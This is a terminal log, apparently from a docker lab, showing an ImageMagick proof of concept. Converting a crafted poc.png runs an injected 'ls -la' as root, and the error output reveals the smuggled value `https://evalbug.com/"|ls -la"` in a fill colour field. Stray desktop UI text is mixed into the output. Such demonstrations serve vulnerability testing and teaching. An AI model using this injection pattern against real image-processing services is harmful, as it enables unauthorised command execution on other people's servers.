 root@SD:/home/sd/桌面# docker exec i_imagemagick_1 convert /poc.png 1.png
total 88
drwxr-xr-x   1 root root 4096 Aug 13 23:09 .
drwxr-xr-x   1 root root 4096 Aug 13 23:09 ..
-rwxr-xr-x   1 root root    0 Aug 13 23:05 .dockerenv
drwxr-xr-x   1 root root 4096 Aug 25  2016 bin
drwxr-xr-x   2 root root 4096 Apr 11  2014 boot
drwxr-xr-x   5 root root  340 Aug 13 23:05 dev
drwxr-xr-x   1 root root 4096 Aug 13 23:05 etc
drwxr-xr-x   2 root root 4096 Apr 11  2014 home
drwxr-xr-x   1 root root 4096 Aug 25  2016 lib
drwxr-xr-x   2 root root 4096 Aug  2  2016 lib64
drwxr-xr-x   2 root root 4096 Aug  2  2016 media
drwxr-xr-x   2 root root 4096 Apr 11  2014 mnt
drwxr-xr-x   2 root root 4096 Aug  2  2016 opt
-rw-r--r--   1 root root  103 Aug 25  2016 poc.png
dr-xr-xr-x 388 root root    0 Aug 13 23:05 proc
drwx------   2 root root 4096 Aug  2  2016 root
drwxr-xr-x   1 root root 4096 Aug 14  2016 run
drwxr-xr-x   1 root root 4096 Aug 12  2016 sbin
drwxr-xr-x   2 root root 4096 Aug  2  2016 srv
-rwxr-xr-x   1 root root   77 Aug 25  2016 start.sh
dr-xr-xr-x  13 root root    0 Aug 13 23:05 sys
drwxrwxrwt   1 root root 4096 Aug 13 23:09 tmp
drwxr-xr-x   1 root root 4096 Aug 25  2016 usr
drwxr-xr-x   1 root root 4096 Aug 25  2016 var
convert: unrecognized color `https://evalbug.com/"|ls -la"' @ warning/color.c/GetColorCompliance/947.
convert: unable to open image `/tmp/magick-pfDTEnhi': No such file or directory @ error/blob.c/OpenBlob/2638.
convert: unable to open file `/tmp/magick-pfDTEnhi': No such file or directory @ error/constitute.c/ReadImage/589.
显示应用程序
-conforming drawing primitive definition `fill' @ error/draw.c/DrawImage/3164.